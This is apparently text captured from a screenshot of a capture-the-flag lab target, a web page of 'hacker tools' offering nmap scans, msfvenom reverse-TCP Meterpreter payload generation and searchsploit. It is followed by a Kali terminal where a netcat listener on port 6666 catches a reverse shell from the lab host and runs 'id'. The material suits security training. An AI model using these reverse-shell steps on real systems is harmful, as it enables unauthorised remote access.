 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
k1d'5 h4ck3r t00l5
nmap
scan top 100 ports on an ip
ip:
scan
payloads
Something went wrong
venom it up - gen rev tcp meterpreter bins
os: windows
lhost:
template file (optional):
Browse... No file selected.
generate
sploits
searchsploit FTW
search:
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.12] from (UNKNOWN) [10.10.10.226] 48606
id
uid=1000(kid) gid=1000(kid) groups=1000(kid)